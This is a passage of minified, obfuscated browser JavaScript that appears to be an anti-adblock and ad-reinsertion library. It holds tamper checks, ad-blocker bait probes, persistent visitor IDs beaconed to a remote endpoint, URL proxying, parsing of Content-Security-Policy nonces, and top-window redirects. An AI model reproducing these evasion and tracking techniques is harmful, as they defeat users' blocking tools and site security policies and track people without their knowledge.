N=n[e(2781)];N&&Array[e(2047)](n[e(1544)][e(2482)][e(4127)](e(3789)))[e(2832)](N)||v(e(2781));try{N[e(3116)]!==n&&v(e(3198))}catch(U){v(e(3169))}try{const C=i.A[e(2146)]();n[e(2978)]={},n[e(2978)][e(680)]=()=>C,n[e(2978)][e(680)]()!==C&&v(e(1135))}catch(T){v(e(2095))}}{b=e(1376);const L={inventory_name:i.A[e(2146)](),inventories_key:i.A[e(2146)]()},W=e(3313)[e(1464)](L[e(460)],e(3797))[e(1464)](L[e(2236)],e(931)),j={"apply-ratio":1};j[L[e(460)]]=[{id:L[e(2236)],width:160,height:600,position:{selector:e(2560),"position-rule":e(3958),"insert-rule":[]},"original-ads":[{selector:e(2810)}],attributes:[]}],A(n[e(3268)][e(721)](W),j,n)||v(e(2951));const I=e(2917),H={type:e(2318),marshalled:e(1527)};A(n[e(3268)][e(721)](I),H,n)||v(e(1573)),b=e(3539);let F=!1;for(let Z=0;Z<100;Z++)if(n[e(454)][e(478)]()!=n[e(454)][e(478)]()){F=!0;break}F||v(),b=e(4369);const O={},V=i.A[e(2146)](),R=i.A[e(2146)]();O[V]=R,n[e(1735)][e(545)](O)[0]===V&&O[V]===R||v(),b=e(2994);const q=new(n[e(3922)])(e(1340));q[e(1800)](e(1458))&&!q[e(1800)](e(3940))||v(),b=e(3096);const D=e(2785);D[e(3957)](e(824))||v(e(3957)),D[e(2832)](e(2106))||v(e(2832)),D[e(3565)](e(1759))||v(e(3565)),"st"!==D[e(1889)]("r")[0]&&v(e(1889)),"s"!==D[e(3339)](0)&&v(e(3339)),115!==D[e(1662)](0)&&v(e(1662)),e(2959)!==D[e(2009)](/tr/g,"p")&&v(e(2009));let P="";try{P=n[e(3936)][e(1995)]}catch(Q){v(e(4094))}P[e(2832)]("/1")!==m(P,"/1")&&v(e(2832));{const G=(t,n)=>{const r=e,o=t[r(1889)](n),i=((t,e)=>{const n=r;if(""===t||""===e)return[t];const o=[];let i=t;for(let t=p(i,e);-1!==t;t=p(i,e))o[n(4169)](i[n(3001)](0,t)),i=i[n(3001)](t+e[n(2310)]);return o[n(4169)](i),o})(t,n);if(o[r(2310)]!==i[r(2310)])return!1;for(let t=0;t<o[r(2310)];t++)if(o[t]!==i[t])return!1;return!0},Y=[{target:navigator[e(1995)],key:"/"},{target:navigator[e(1995)],key:"/"},{target:navigator[e(1995)],key:e(3628)},{target:navigator[e(1995)],key:e(3346)}];for(const{target:$,key:K}of Y)G($,K)||v(e(1889))}b=e(2761);let B=!1;try{throw new(n[e(2846)])(e(673))}catch(tt){B=!0}B||v(e(3371)),b=e(1703);try{n[e(1712)][e(1927)],n[e(1712)][e(3228)]}catch(et){v(e(3262))}const J=i.A[e(2146)](),X=n[e(3228)](J);J!==n[e(1927)](X)&&v(e(1703)),b=e(2413),n[e(736)](o)instanceof n[e(4367)]||v(e(736)),b=e(4205),n[e(3936)][e(1995)]||v(e(3392)),b=e(3571),728!==n[e(3571)](e(3022))&&v(e(3571)),b=e(1480),(isNaN(n[e(3998)])||e(1860)!=typeof n[e(3998)]||isNaN(n[e(2452)])||e(1860)!=typeof n[e(2452)])&&v(e(1480)),b=e(4246);try{let nt=0,rt=l.z;(0,l.c)((()=>{const t=e;nt=i.A[t(2394)](1,100)})),0!==nt&&rt!==l.z||v(e(2450)),nt=0,rt=l.z,async function(){const t=e;nt=i.A[t(2394)](1,100)}(),0===nt&&v(e(4246))}catch(ot){v(e(2450))}}try{b=e(1584);const it=Math[e(478)](),st=Math[e(478)](),at=[it,st];at[e(4123)](),at[0]===st&&at[1]===it||v(e(4123))}catch(ct){v(e(4123))}{b=e(1735);const lt=[[n,e(688)],[n,e(1735)],[n,e(3936)],[{keyval:1},e(4300)]];let ut=!1;for(const[dt,ht]of lt)if(n[e(1735)][e(1863)](dt,ht)){ut=!0;break}ut||v(e(1863))}{b=e(2357);const ft=window[e(2171)],mt=Symbol(e(3271)),pt={cmd:{push:()=>mt}};window[e(2171)]=pt,window[e(2171)]!==pt&&v(e(2436)),window[e(2171)][e(3276)]!==pt[e(3276)]&&v(e(2418)),window[e(2171)][e(3276)][e(4169)]!==pt[e(3276)][e(4169)]&&v(e(2850)),window[e(2171)][e(3276)][e(4169)]()!==mt&&v(e(1105)),window[e(2171)]=ft}},v=e=>{const n=t,r=n(1108)[n(1464)](e,n(1148))[n(1464)](b);throw console[n(673)](r),r},A=function(e,n){const r=t;let o=arguments[r(2310)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(1223)!=typeof e&&r(1223)!=typeof n)return e===n;if((e instanceof o[r(1584)]||e instanceof Array)!=(n instanceof o[r(1584)]||n instanceof Array))return!1;if(e instanceof o[r(1584)]||e instanceof Array){if(o[r(1735)][r(545)](e)[r(2310)]!==o[r(1735)][r(545)](n)[r(2310)])return!1;for(let t=0;t<e[r(2310)];t++)if(!A(e[t],n[t],o))return!1}else{if(o[r(1735)][r(545)](e)[r(2310)]!==o[r(1735)][r(545)](n)[r(2310)])return!1;for(const t in e)if(!A(e[t],n[t],o))return!1}return!0};var x;const k=[{selectors:[t(3756),t(3651)],html:(0,String[t(2080)])(x||(_=[t(3774)],M||(M=_[t(3001)](0)),x=Object[t(678)](Object[t(1203)](_,{raw:{value:Object[t(678)](M)}})))),cases:[[]]},{html:t(3375),selectors:[t(2534),t(1515),t(2873)],cases:[[{selector:t(2873),attributes:{style:t(1423)}},{selector:t(1390),attributes:{lang:"ko"}}],[{selector:t(2873),attributes:{style:t(825)}},{selector:t(1390),attributes:{lang:"en","data-theme":t(3980)}}],[{selector:t(1390),attributes:{lang:t(2541),dir:t(2521)}}]],checker:function(e){const n=t;let r=arguments[n(2310)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(736)](e);if(n(2467)===o[n(2338)](n(2024)))return!1;if(n(2467)!==o[n(2338)](n(2340)))return!1;if(n(2467)===o[n(2338)](n(3683)))return!1;if(n(2467)!==o[n(2338)](n(3962)))return!1;if(n(3963)===o[n(2338)](n(1920)))return!1;if(n(2467)!==o[n(2338)](n(2851)))return!1;const i=o[n(2338)](n(3999));if(n(2076)!==i&&"0"!==i)return!1;const s=t=>parseInt(o[n(2338)](t)[n(2009)]("px","")),a=[n(1227),n(3134),n(698),n(956),n(1404),n(4111),n(1588),n(724),n(3425),n(2142),n(3224),n(1092)];for(const t of a)if(Math[n(1454)](s(t))>100)return!1;const c=[n(4036),n(801)];for(const t of c){const o=r[n(736)](e,t);if(n(2076)!==o[n(2338)](n(1430)))return!1;if(n(2076)!==o[n(2338)](n(1872)))return!1;const i=o[n(2338)](n(3999));if(n(2076)!==i&&"0"!==i)return!1}const l=e[n(1589)]();return!(l[n(1872)]<100||l[n(1430)]<100)}}];var _,M,E=D(704);let z;async function S(n,r){const a=t;var c;const{protectUrlContext:u,isDomainShardingEnabled:d}=n;null!==(c=r)&&void 0!==c||(r=d?i.A[a(2394)](0,s.ch):-1);const h=i.A[a(4323)]([a(2921),a(923),a(2621),a(1507),a(4258)]),f=(0,o.Wq)({protectUrlContext:u,url:""[a(1464)](e.A[a(1642)],a(762))[a(1464)](h),kind:o.MN[a(1190)],key:null,endpoint:e.A[a(1642)],extra:{shardingIndex:r}}),m=document[a(2638)](a(4355));return m[a(1418)](a(2293),"1"),m[a(1414)]=f,(0,l.c)(((t,e)=>{const n=a;m[n(1191)]=()=>e(n(4340)),m[n(3809)]=()=>t(),document[n(4392)][n(3673)](m)}))[a(651)]((()=>{m[a(4224)]()}))}const N=e=>{const n=t;e[n(3588)][n(623)](n(1430),"0"),e[n(3588)][n(623)](n(1872),"0"),e[n(3588)][n(623)](n(2322),n(3963)),e[n(3588)][n(623)](n(3677),n(2467))},U=()=>(0,l.c)((e=>{const n=t,r=document[n(2638)](n(3789));N(r),document[n(4392)][n(3673)](r);const o=i.A[n(2146)](),s=t=>{const i=n;t[i(3499)]===o&&(window[i(2907)](i(3071),s),r[i(4224)](),e())};window[n(4158)](n(3071),s),r[n(1383)][n(3851)](),r[n(1383)][n(3193)](n(3325)[n(1464)](o,n(3595))),r[n(1383)][n(4255)]()}));var C=D(896);const T=e=>E.A[t(659)]()[t(4277)][t(667)](e[t(3733)](),/\-[a-z]/g,(e=>e[1][t(827)]())),L=e=>E.A[t(659)]()[t(4277)][t(667)](e,/[A-Z]/g,(e=>"-"[t(1464)](e[t(3733)]())));var W=D(7359);class j{static[t(3927)](e){const n=t;return!!(e&&e instanceof Element)&&n(2467)===window[n(736)](e)[n(2024)]}static[t(2184)](e){const n=t;return!!(e&&e instanceof Element)&&n(3963)===window[n(736)](e)[n(2322)]}static[t(3678)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=E.A[n(659)](window)[n(3948)][n(659)][n(667)](e)[n(2024)],i=window[n(736)](e);return n(2467)===i[n(2024)]&&(E.A[n(659)](window)[n(3948)][n(659)][n(667)](e)[n(2024)]=n(1432),n(2467)===i[n(2024)]&&(r=!0)),""===o?E.A[n(659)](window)[n(3948)][n(659)][n(667)](e)[n(2179)](n(2024)):E.A[n(659)](window)[n(3948)][n(659)][n(667)](e)[n(2024)]=o,r}static[t(3840)](e){const n=t;let r=e[n(1422)];for(;r;){if(this[n(3927)](r))return!0;r=r[n(1422)]}return!1}static async[t(3543)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(2378)](e):e instanceof Element&&this[n(2257)](e)}static async[t(2378)](e){const n=t,r=new I(e);return await r[n(1799)]()}static[t(2257)](e){const n=t;if(!e||!document[n(2678)](e))return!1;if(this[n(3678)](e))return c.A[n(1029)](n(685)),!1;const r=e[n(1589)]();return!(r.x+window[n(3998)]+r[n(1430)]<-500&&(c.A[n(1029)](n(3716)),c.A[n(1029)](n(708)[n(1464)](r.x,n(1416))[n(1464)](r.y,n(2608))[n(1464)](window[n(3998)],n(2218))[n(1464)](window[n(2452)],n(3472))[n(1464)](r[n(1430)],n(1608))[n(1464)](r[n(1872)])),1))}static[t(4240)](e){const n=t;return function(){const t=a2w,n=window[t(736)](e);return t(4138)===e[t(2238)][t(3733)]()||!(t(3136)!==e[t(2238)][t(3733)]()||!(e[t(1414)]||n[t(4400)]&&t(2467)!==n[t(4400)]))||!(t(3242)!==e[t(2238)][t(3733)]()||!n[t(4400)]||t(2467)===n[t(4400)])||"a"===e[t(2238)][t(3733)]()}()&&this[n(1799)](e)}static[t(1799)](e){const n=t,r=window[n(736)](e);if(n(2467)===r[n(2024)])return!1;if(n(910)!==r[n(2322)])return!1;if(parseFloat(r[n(618)])<.2)return!1;if(e[n(1292)]<10||e[n(2783)]<10)return!1;let o=e[n(4115)];for(;o;){if(this[n(3678)](o))return!1;o=o[n(4115)]}return!0}static async[t(494)](e){const n=t;for(const t of Array[n(2047)](e[n(2632)](n(3136))))if(j[n(4240)](t))return!0;for(const t of Array[n(2047)](e[n(2632)](n(4138))))if(j[n(4240)](t))return!0;for(const t of Array[n(2047)](e[n(2632)](n(3242))))if(j[n(4240)](t))return!0;for(const t of Array[n(2047)](e[n(2632)]("a")))if(j[n(4240)](t))return!0;const r=[];for(const t of Array[n(2047)](e[n(2632)](n(3789)))){const e=new I(t);r[n(4169)](e[n(1799)]())}return(await Promise[n(4397)](r))[n(4297)]((t=>!0===t))}static[t(3810)](e){I[t(1518)](e)}}class I{constructor(e){const n=t;this[n(3789)]=e,(0,W.A)(this,n(3762),void 0),(0,W.A)(this,n(3812),!1),(0,W.A)(this,n(4113),0)}[t(1799)](){return(0,l.c)((t=>{const e=a2w;if(!j[e(1799)](this[e(3789)]))return t(!1);this[e(4113)]&&window[e(4190)](this[e(4113)]),this[e(4113)]=E.A[e(659)](window)[e(3324)][e(667)](window,(()=>{const n=e;if(this[n(3812)])return void window[n(4190)](this[n(4113)]);if(!this[n(3789)]||!E.A[n(659)]()[n(2181)][n(659)][n(667)](this[n(3789)]))return window[n(4190)](this[n(4113)]),t(!1);this[n(3762)]=new MessageChannel,this[n(3762)][n(4185)][n(1782)]=e=>{const o=n,i=E.A[o(659)]()[o(2679)][o(659)][o(667)](e);if(o(2785)==typeof i&&(0,r._)(i)){this[o(3812)]=!0;const e=(0,r.ks)(i);e===I[o(3676)]?t(!0):e===I[o(1522)]&&t(!1)}};const o=(0,r.md)(I[n(1605)]);E.A[n(659)]()[n(2181)][n(659)][n(667)](this[n(3789)])[n(4195)](o,"*",[this[n(3762)][n(2129)]])}),200),E.A[e(659)](window)[e(1885)][e(667)](window,(()=>{const n=e;this[n(3812)]||(window[n(4190)](this[n(4113)]),t(!1))}),3e3)}))}[t(4177)](){const e=t;this[e(4113)]&&window[e(4190)](this[e(4113)]),this[e(3762)][e(4185)][e(1782)]=null,this[e(3762)][e(2129)][e(1782)]=null}static[t(1518)](e){const n=t;E.A[n(659)](e)[n(2237)][n(667)](e,n(3071),(async t=>{const o=n,i=E.A[o(659)]()[o(2679)][o(659)][o(667)](t);if(o(2785)!=typeof i||!(0,r._)(i))return;const s=(0,r.ks)(i);if(s!==this[o(1605)]&&s!==this[o(3381)])return;const a=t[o(1167)][0];a[o(4195)]((0,r.md)(I[o(984)]));const c=await j[o(494)](e[o(2482)])?I[o(3676)]:I[o(1522)];a[o(4195)]((0,r.md)(c))}))}}(0,W.A)(I,t(1605),t(1309)),(0,W.A)(I,t(3381),t(3579)),(0,W.A)(I,t(984),t(4015)),(0,W.A)(I,t(3676),t(3399)),(0,W.A)(I,t(1522),t(1529));var H=D(2369),F=D(3186),O=D(1241),V=D(787);function R(e){const n=t,r=n(2432)[n(1464)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(1356)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(1356)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(4169)]({name:n(1441),value:t[n(3001)](1)});break;case"#":s[n(4169)]({name:"id",value:t[n(3001)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(1356)](t);if(!e)return;var l,u;s[n(4169)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}let q=(e=21)=>{const n=t;let r="",o=crypto[n(2876)](new Uint8Array(e|=0));for(;e--;)r+=n(3476)[63&o[e]];return r};const P=e=>{const n=t;if(Object[n(3447)])return Object[n(3447)](e);{const t={};return e[n(1770)](((e,n)=>t[n]=e)),t}};let B=!1,J=[],X=!0,Z=1;const Q=()=>X;let G="";function Y(){const e=t;if(G)return G;try{G=document[e(4e3)][e(1120)](e(3197))||e(2467)}catch(t){}return G}let $="",K="",tt=!1;async function et(r,i,s,a){const c=t;var l;if(X&&i&&async function(t){const n=a2w,r=await async function(t){const n=a2w;await d();const r=await async function(t){const n=a2w,r=(0,o.Wq)({protectUrlContext:t,url:""[n(1464)](e.A[n(1642)],n(2582)),endpoint:e.A[n(1642)]}),i=await fetch(r);if(200!==i[n(1866)])return[];const s=await i[n(705)](),a=H.A[n(1014)](s);return JSON[n(721)](a)}(t),i=[],s=document[n(2638)](n(3242));s[n(3588)][n(623)](n(2024),n(2467));const a=[];for(const t of r){const e=t[n(2690)][n(1661)](R)[n(926)]((t=>void 0!==t)),r=[];for(const t of e){var c;const e=null!==(c=t[n(2318)])&&void 0!==c?c:n(3242),o=document[n(2638)](e);for(const e of t[n(2702)])o[n(1418)](e[n(1046)],e[n(1639)]);o[n(3588)][n(623)](n(2024),n(1432)),o[n(3588)][n(623)](n(2322),n(910));const i=document[n(2638)](n(3242));i[n(3673)](o),s[n(3673)](i),r[n(4169)]({element:o,selector:t,blocked:!1})}a[n(4169)]({id:t.id,probes:r})}document[n(4392)][n(3673)](s),await(0,u.y)(10);for(const{id:t,probes:e}of a){for(const t of e)n(2467)===window[n(736)](t[n(3046)])[n(2024)]&&(t[n(3073)]=!0);e[n(926)]((t=>t[n(3073)]))[n(2310)]/e[n(2310)]>=.6&&i[n(4169)](t)}return s[n(4224)](),i}(t);ot(t,n(3060),new Map([[n(2886),r[n(599)](",")]])),await at(t)}(r),ot(r,c(2511),new Map([[c(4042),e.A[c(3400)]],[c(2415),c(i?1744:4291)],[c(4312),c(s?1744:4291)],[c(557),null!==(l=n.A[c(659)](c(557)))&&void 0!==l?l:""],[c(2762),window[c(3622)]?c(1744):c(4291)],[c(2292),i?String((0,O.Ki)()):c(1657)]])),await at(r),a&&!tt){tt=!0;const t=window[c(688)][c(491)][c(3565)](c(2969))||window[c(688)][c(491)][c(3565)](c(2981));let e=nt(t);window[c(3656)]((()=>{const n=nt(t);e!==n&&(e=n,et(r,i,s,a))}),100)}}function nt(e){const n=t,r=window[n(688)][n(4357)][n(1889)]("#")[0];return e?r[n(1889)]("?")[0]:r}async function rt(n,r){const o=t;ot(n,o(590),new Map([[o(4042),e.A[o(3400)]],...r]))}function ot(e,n,r){const o=t;dt(r);const i=Y();if(i&&r[o(2674)](o(3197),i),c.A[o(1029)](o(1810)[o(1464)](n,")"),P(r)),V.A[o(1234)]())return it(n,r);st(e,n,r)}const it=(e,n)=>{const r=t;let o=window;for(;o!==o[r(1544)][r(1712)];)o=o[r(1544)][r(1712)],o[r(4195)]({as_key:r(1159),event:e,params:n},"*")},st=(e,n,r)=>{const o=t;var i;r[o(2674)](o(1993),Z[o(3331)]()),J[o(4169)]({name:n,params:P(r)}),B||(B=!0,i=async()=>{B=!1,await at(e)},E.A[o(659)](window)[o(1059)]?E.A[o(659)](window)[o(1059)][o(667)](window,i):E.A[o(659)](window)[o(1885)][o(667)](window,i,100))};async function at(n){const r=t,i=J;if(J=[],0===i[r(2310)])return;if(e.A[r(1029)])return;if(!X)return;const a=await(0,s.C8)(n,e.A[r(1642)])?(0,s.XV)(e.A[r(1642)],0):e.A[r(1642)],c=a+r(2280)[r(1464)](location[r(2419)]),l=H.A[r(4112)](JSON[r(413)](i));ct(n,a,i),await F.G[r(4025)](r(1107),(0,o.Wq)({protectUrlContext:n,url:c,endpoint:a}),l)}function ct(e,n,r){const i=t,s=new Map;for(const t of r)s[i(2674)](t[i(1046)],[...s[i(659)](t[i(1046)])||[],{host:location[i(2419)],...t[i(3939)]}]);for(const[t,r]of s){const s=(0,o.Wq)({protectUrlContext:e,url:n+i(1096),endpoint:n});fetch(s,{method:i(1107),body:H.A[i(4112)](JSON[i(413)]({table:t,data:r}))})[i(524)]((()=>{}))}}async function lt(n,r,i){const s=t;let a=arguments[s(2310)]>3&&void 0!==arguments[3]?arguments[3]:1;i[s(2674)](s(1993),a[s(3331)]()),dt(i),c.A[s(1029)](s(1810)[s(1464)](r,")"),P(i));const l=[{name:r,params:P(i)}],u=e.A[s(1642)]+s(2280)[s(1464)](location[s(2419)]),d=H.A[s(4112)](JSON[s(413)](l));ct(n,e.A[s(1642)],l),await F.G[s(4025)](s(1107),(0,o.Wq)({protectUrlContext:n,url:u,endpoint:e.A[s(1642)]}),d)}function ut(e){X=Math[t(478)]()<e,Z=e}function dt(r){const o=t;r[o(2674)](o(3162),q()),r[o(2674)](o(4267),location[o(4357)]),r[o(2674)](o(3823),e.A[o(1007)]),r[o(2674)](o(3376),a.A[o(2021)]()[o(3331)]()),r[o(2674)](o(3991),(0,O.FA)()),r[o(2674)](o(756),function(){const t=o,e=t(756);try{var r;return K||(K=null!==(r=n.A[t(659)](e,!1,t(1323)))&&void 0!==r?r:"",K||(K=q(),n.A[t(2674)](e,K,!1,t(1323))),K)}catch(t){return""}}()),r[o(2674)](o(4053),$||($=q(),$)),r[o(2674)](o(1172),Math[o(3941)](performance[o(1808)]())[o(3331)]())}function ht(e,n,r,o){e[t(4195)]({type:n,name:r,data:o},"*")}const ft=[{description:t(3088),selectors:t(430)[t(1889)]("\n")[t(1661)]((e=>e[t(4159)]()))[t(926)]((e=>e[t(2310)]>0)),isVisible:(e,n)=>t(2467)!==n[t(736)](e)[t(2338)](t(2024))},{description:t(3091),selectors:t(1183)[t(1889)]("\n")[t(1661)]((e=>e[t(4159)]()))[t(926)]((e=>e[t(2310)]>0)),isVisible:(e,n)=>t(2467)!==n[t(736)](e)[t(2338)](t(2024)),excludeHosts:[t(1268),t(2059),t(3529)]},{description:t(2137),selectors:t(2866)[t(1889)]("\n")[t(1661)]((e=>e[t(4159)]()))[t(926)]((e=>e[t(2310)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(736)](e);return r(437)===o[r(2338)](r(926))||r(2467)===o[r(2338)](r(3683))}}],mt=t(2014),pt=e=>{const n=t;if(E.A[n(659)](e)[n(3445)][n(667)](e[n(2482)][n(562)],n(1844)))return;const r=e[n(2482)][n(2638)](n(3766));E.A[n(659)](e)[n(1314)][n(667)](r,n(1046),n(1751)),E.A[n(659)](e)[n(2634)][n(667)](e[n(2482)][n(562)],r),E.A[n(659)](e)[n(2237)][n(667)](e,n(3071),(async t=>{const r=n;if(t[r(3499)][r(995)]!==mt)return;t[r(3669)]();const o=await(async(t,e)=>await gt(t,e))(e,t[r(3499)][r(2419)]);t[r(1167)][0][r(4195)](o)}))},gt=async(e,n)=>{const r=t;await(0,u.y)(100);for(const t of ft)if((!t[r(4271)]||!t[r(4271)][r(4297)]((t=>n[r(3565)](t))))&&(!t[r(1771)]||t[r(1771)][r(4297)]((t=>n[r(3565)](t)))))for(const n of t[r(2690)]){let o=[];try{o=e[r(1584)][r(2047)](E.A[r(659)](e)[r(2062)][r(667)](e[r(2482)],n))}catch(t){}if(o[r(2310)]>0&&o[r(1678)]((n=>!t[r(1799)](n,e))))return{isVisible:!1,selector:n,description:t[r(2220)]}}const o=e[r(1584)][r(2047)](E.A[r(659)](e)[r(2062)][r(667)](e[r(2482)],r(3789)))[r(1661)]((t=>async function(t,e){const n=r;let o=arguments[n(2310)]>2&&void 0!==arguments[2]?arguments[2]:e[n(688)][n(2419)];return await(i=t,(0,l.c)((t=>{const r=n,s=new MessageChannel;s[r(4185)][r(1782)]=e=>t(e[r(3499)]),E.A[r(659)](e)[r(2181)][r(659)][r(667)](i)[r(4195)]({as_key:mt,hostname:o},"*",[s[r(2129)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var i}(t,e)));return o[r(2310)]>0?await(i=o,(0,l.c)(((t,e)=>{const n=r;let o=0;i[n(1770)]((r=>{const s=n;r[s(1334)]((e=>{const n=s;e[n(1799)]||t(e),++o===i[n(2310)]&&t({isVisible:!0})}))[s(524)](e)}))}))):{isVisible:!0};var i},wt=(e,n,r,o)=>{const i=t,s=Date[i(1808)]();if(i(2785)==typeof o&&o[i(2832)](i(4080))&&!n){const t=setInterval((async()=>{const n=i;document[n(2424)]()&&(clearInterval(t),Date[n(1808)]()-s<500&&(bt(e)[n(688)][n(4357)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(3487)]||(clearInterval(a),Date[t(1808)]()-s<500&&(bt(e)[t(688)][t(4357)]=r))}),10)};function bt(e){const n=t;let r=e;for(;r!==r[n(1544)];)r=r[n(1544)];return r}function yt(t,e){return(0,l.c)(((n,r)=>{const o=a2w;let i=0;t[o(1770)]((s=>{const a=o;s[a(1334)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(2310)]&&n(!1)}))[a(524)](r)}))}))}function vt(e){const n=t;return n(1744)===e[n(1120)](n(4226))}const At=t=>!0,xt=t=>!0,kt=e=>(e=>{const n=t,r=window[n(736)](e);return!(!r[n(4400)]||n(2467)===r[n(4400)])})(e)&&St(e),_t=e=>(e=>{const n=t;if(e[n(1414)])return!0;const r=window[n(736)](e);return!(!r[n(4400)]||n(2467)===r[n(4400)])})(e)&&St(e),Mt=t(1208),Et=async(e,n)=>{return St(e)&&await(r=e,(0,l.c)((e=>{const o=t,i=new MessageChannel;i[o(4185)][o(1782)]=t=>e(t[o(3499)]),E.A[o(659)](n)[o(2181)][o(659)][o(667)](r)[o(4195)]({as_key:Mt},"*",[i[o(2129)]]),setTimeout((()=>e(!1)),3e3)})));var r},zt=e=>{const n=t;if(E.A[n(659)](e)[n(3445)][n(667)](e[n(2482)][n(562)],n(786)))return;const r=e[n(2482)][n(2638)](n(3766));E.A[n(659)](e)[n(1314)][n(667)](r,n(1046),n(2710)),E.A[n(659)](e)[n(2634)][n(667)](e[n(2482)][n(562)],r),E.A[n(659)](e)[n(2237)][n(667)](e,n(3071),(async t=>{const r=n;if(t[r(3499)][r(995)]!==Mt)return;t[r(3669)]();const o=await(async t=>{const e=r,n=t[e(2482)];if(!n[e(4392)])return!1;if([{tagName:"a",checker:At},{tagName:e(4138),checker:xt},{tagName:e(3242),checker:kt},{tagName:e(3136),checker:_t}][e(4297)]((t=>{const r=e;let{tagName:o,checker:i}=t;const s=Array[r(2047)](n[r(4392)][r(2632)](o))[r(926)]((t=>!vt(t)))[r(3605)]((t=>i(t)));return s&&c.A[r(1029)](r(3463)[r(1464)](o)),s})))return!0;const o=[{tagName:e(3789),checker:Et}][e(1661)]((r=>{const o=e;let{tagName:i,checker:s}=r;return yt(Array[o(2047)](n[o(4392)][o(2632)](i))[o(926)]((t=>!vt(t)))[o(1661)]((e=>s(e,t)[o(1334)]((t=>(t&&c.A[o(1029)](o(3463)[o(1464)](i)),t))))),(t=>t))}));return await yt(o,(t=>t))})(e);t[r(1167)][0][r(4195)](o)}))},St=e=>{const n=t,r=t=>{const e=a2w,n=window[e(736)](t);return e(2467)!==n[e(2024)]&&e(910)===n[e(2322)]&&parseFloat(n[e(618)])>.2};if(!r(e))return!1;const o=e[n(1589)]();if(o[n(1430)]<10||o[n(1872)]<10)return!1;let i=e[n(4115)];for(;i;){if(!r(i))return!1;i=i[n(4115)]}return!0};var Nt=D(4622),Ut=D(6675);function Ct(e){const n=t,r=Object[n(1638)](null),o=e[n(1889)](";");for(const t of o){var i;const e=t[n(4159)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(1356)](e);if(!o||!o[n(1468)])continue;const s=Tt(o[n(1468)][n(1046)]),a=(null!==(i=o[n(1468)][n(3093)])&&void 0!==i?i:"")[n(4159)]();if(!a){r[s]=[];continue}const c=a[n(1889)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(4159)]();e&&(u[n(3610)](e)||(u[n(1586)](e),l[n(4169)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(3610)](r)||(o[n(1586)](r),e[n(4169)](r));r[s]=e}else r[s]=l}return{directives:r}}function Tt(e){const n=t;return e[n(4159)]()[n(3733)]()}function Lt(e){const n=t,r=[];for(const[t,o]of Object[n(3232)](e[n(1747)])){const e=Tt(t);o&&0!==o[n(2310)]?r[n(4169)](""[n(1464)](e," ")[n(1464)](o[n(599)](" "))):r[n(4169)](e)}return r[n(599)]("; ")}function Wt(e){const n=t,r=e[n(1747)][n(3118)]||e[n(1747)][n(1804)];if(!r||0===r[n(2310)])return null;for(const t of r){const e=t[n(2780)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function jt(n,r){const i=t,a=r[i(2780)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(a&&(0,o.Vp)(n)){let t=e.A[i(1642)][i(2009)](/^https?:\/\//,"");return(0,s.az)(n,e.A[i(1642)])&&(t=/^\d+\./i[i(1800)](t)?t[i(2009)](/^\d+\./,"*."):"*."+t),[t,o.qF,n[i(1865)],(0,o.rI)(a[1],n[i(1865)]),""][i(599)]("/")}return r[i(2780)](/^(?:https?:\/\/)?\*$/)?"*":r}const It=[],Ht={};function Ft(e,n){const o=t;if(It[o(2832)](n))return;const i=e[o(1735)][o(1863)](e,n);if(i){if(!i[o(3413)])return;if(i[o(659)]||i[o(2674)])return}try{if(n[o(2780)](/^\d+$/))return;Ht[n]=e[n],e[o(1735)][o(1341)](e,n,{get:function(){const t=o,i=Ht[n];if(void 0===i){const o=(0,r.md)(n),i=E.A[t(659)](e)[t(3161)][t(667)](e[t(2482)],t(4189)[t(1464)](o,'"]'));if(i)return i[t(3116)];const s=E.A[t(659)](e)[t(2062)][t(667)](e[t(2482)],"#"+o);if(1===s[t(2310)])return s[0];if(s[t(2310)]>1)return s}return i},set:function(t){return Ht[n]=t},configurable:!0})}catch(t){return void c.A[o(1029)](o(1428),t[o(3331)]())}It[o(4169)](n)}const Ot=t(1088)[t(1464)](t(2970),t(2659));var Vt=D(3639);function Rt(n,r,i,s,a){const c=t;return r?r[c(1889)](" ")[c(1661)]((t=>(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[c(1580)],baseUrl:i,endpoint:s||e.A[c(1642)],key:a||(0,Vt.x)()})))[c(599)](" "):r}function qt(e){const n=t;return e?e[n(1889)](" ")[n(1661)]((t=>(0,o.EW)(t)?(0,o.sH)(t)[n(4207)]:t))[n(599)](" "):e}var Dt=D(5095);function Pt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(1356)](e,{shouldUseOrigin:!0}));){const t=i[1][n(4159)]();if(t[n(2832)](" ")){const e=t[n(1889)](" ");r[n(4169)]({url:e[0],size:e[1]})}else r[n(4169)]({url:t})}return r}const Bt=e=>{const n=t;let{protectUrlContext:r,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=e;return Pt(i)[n(1661)]((t=>{const e=n;let i;return i=u&&!u(t[e(4267)])?t[e(4267)]:(0,o.Wq)({protectUrlContext:r,url:t[e(4267)],key:a,kind:c,endpoint:s,baseUrl:l}),t[e(2591)]?""[e(1464)](i," 